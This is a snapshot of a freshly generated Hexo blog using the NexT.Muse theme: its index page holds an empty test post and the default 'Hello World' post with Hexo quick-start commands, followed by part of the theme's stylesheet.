

==== index.html @ 43b18e4a "Site updated: 2019-01-16 21:07:54" ====
<!DOCTYPE html>












  


<html class="theme-next muse use-motion" lang="">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">


























<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2">

<link rel="stylesheet" href="/css/main.css?v=6.7.0">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=6.7.0">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=6.7.0">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=6.7.0">


  <link rel="mask-icon" href="/images/logo.svg?v=6.7.0" color="#222">







<script id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    version: '6.7.0',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: false,
    fastclick: false,
    lazyload: false,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>


  




  <meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">






  <link rel="canonical" href="http://yoursite.com/">



<script id="page.configurations">
  CONFIG.page = {
    sidebar: "",
  };
</script>

  <title>Hexo</title>
  












  <noscript>
  <style>
  .use-motion .motion-element,
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-title { opacity: initial; }

  .use-motion .logo,
  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left 
  page-home">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Hexo</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
    
    
  </div>

  <div class="site-nav-toggle">
    <button aria-label="Toggle navigation bar">
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>



<nav class="site-nav">
  
    <ul id="menu" class="menu">
      
        
        
        
          
          <li class="menu-item menu-item-home menu-item-active">

    
    
    
      
    

    

    <a href="/" rel="section"><i class="menu-item-icon fa fa-fw fa-home"></i> <br>Home</a>

  </li>
        
        
        
          
          <li class="menu-item menu-item-archives">

    
    
    
      
    

    

    <a href="/archives/" rel="section"><i class="menu-item-icon fa fa-fw fa-archive"></i> <br>Archives</a>

  </li>

      
      
    </ul>
  

  
    

  

  
</nav>



  



</div>
    </header>

    


    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
          <div id="content" class="content">
            
  <section id="posts" class="posts-expand">
    
      

  

  
  
  

  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/16/test/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                
                <a href="/2019/01/16/test/" class="post-title-link" itemprop="url">test</a>
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">

            
            
            

            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              

              
                
              

              <time title="Created: 2019-01-16 21:07:38" itemprop="dateCreated datePublished" datetime="2019-01-16T21:07:38+08:00">2019-01-16</time>
            

            
          </span>

          

          
            
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            
          
        
      
    </div>

    

    
    
    

    

    
      
    
    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
      

  

  
  
  

  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/16/hello-world/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="John Doe">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Hexo">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
                
                
                <a href="/2019/01/16/hello-world/" class="post-title-link" itemprop="url">Hello World</a>
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">

            
            
            

            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">Posted on</span>
              

              
                
              

              <time title="Created: 2019-01-16 20:31:31" itemprop="dateCreated datePublished" datetime="2019-01-16T20:31:31+08:00">2019-01-16</time>
            

            
          </span>

          

          
            
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>

          
        
      
    </div>

    

    
    
    

    

    
      
    
    

    

    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </div>
  
  
  
  </article>


    
  </section>

  


          </div>
          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <div class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">John Doe</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          
            <nav class="site-state motion-element">
              
                <div class="site-state-item site-state-posts">
                
                  <a href="/archives/">
                
                    <span class="site-state-item-count">2</span>
                    <span class="site-state-item-name">posts</span>
                  </a>
                </div>
              

              

              
            </nav>
          

          

          

          

          
          

          
            
          
          

        </div>
      </div>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love" id="animate">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">John Doe</span>

  

  
</div>


  <div class="powered-by">Powered by <a href="https://hexo.io" class="theme-link" rel="noopener" target="_blank">Hexo</a> v3.8.0</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">Theme – <a href="https://theme-next.org" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v6.7.0</div>




        








        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

    

    
  </div>

  

<script>
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>


























  
  <script src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>


  


  <script src="/js/src/utils.js?v=6.7.0"></script>

  <script src="/js/src/motion.js?v=6.7.0"></script>



  
  


  <script src="/js/src/schemes/muse.js?v=6.7.0"></script>



  

  


  <script src="/js/src/bootstrap.js?v=6.7.0"></script>



  



  





  

  

  

  

  

  

  

  

  

  

  

  

  

</body>
</html>
---- css/main.css ----
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #fff;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1200px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
h1 code {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
  h1 code {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
h2 code {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
  h2 code {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
h3 code {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
  h3 code {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
h4 code {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
  h4 code {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
h5 code {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
  h5 code {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
h6 code {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
  h6 code {
    font-size: 8px;
  }
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  overflow-wrap: break-word;
  word-wrap: break-word;
  background-color: transparent;
  color: #555;
  text-decoration: none;
  outline: none;
  border-bottom: 1px solid #999;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  color: #222;
  border-bottom-color: #222;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  background-color: #f9f9f9;
  font-family: inherit;
  background-image: -webkit-linear-gradient(top, #eee, #fff, #eee);
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  word-break: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1200px) {
  .container .header-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .container .main-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  padding: 20px 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0px auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .container .footer-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 14px;
  color: #4d4d4c;
  background: #f7f7f7;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  overflow-wrap: break-word;
  word-wrap: break-word;
  padding: 2px 4px;
  color: #555;
  background: #eee;
  border-radius: 3px;
  font-size: 14px;
}
pre {
  padding: 10px;
}
pre code {
  padding: 0;
  color: #4d4d4c;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #4d4d4c;
  line-height: 1em;
  margin-bottom: 1em;
  margin: 0em;
  padding: 0.5em;
  background: #eee;
  border-bottom: 1px solid #e9e9e9;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #869194;
  text-align: right;
  background-color: #eff2f3;
}
.highlight .code pre {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #f7f7f7;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #8959a8;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.posts-expand .post-body img.full-image {
  border: none;
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.post-body .note {
  position: relative;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: initial;
  padding-top: 0 !important;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
